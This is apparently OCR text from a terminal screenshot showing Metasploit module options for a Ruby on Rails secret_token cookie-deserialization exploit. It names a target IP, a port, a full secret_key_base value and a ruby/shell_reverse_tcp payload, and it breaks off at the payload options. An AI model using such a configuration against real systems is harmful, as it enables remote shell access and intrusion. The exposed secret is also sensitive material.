 ActiveRecor...
Shell No. 1
04:18 AM
11%
Shell No. 1
File Actions Edit View Help
3 for Rails3 and 2, 4 for Rails4)
RHOSTS 3.19.72.219
yes The target host(s), range CIDR
identifier, or hosts file with syntax 'file:<path>'
RPORT 3135
yes The target port (TCP)
SALTENC encrypted cookie
yes The encrypted cookie salt
SALTSIG signed encrypted cookie
yes The signed encrypted cookie sa
lt
SECRET 9089248bda15fd11fa9c6058d16ffd05acc137963d93b0c3b8cfbb7ea823d188c64c22b219d
7d71abb41ded484d0a42ebb8f33d998b083b646bfc65305229870 yes The secret_token (Rails3) or s
ecret_key_base (Rails4) of the application (needed to sign the cookie)
SSL false
no Negotiate SSL/TLS for outgoing
connections
TARGETURI /
yes The path to a vulnerable Ruby
on Rails application
VALIDATE_COOKIE true
no Only send the payload if the s
ession cookie is validated
VHOST
no HTTP server virtual host
Payload options (ruby/shell_reverse_tcp):
Name Current Setting Required Description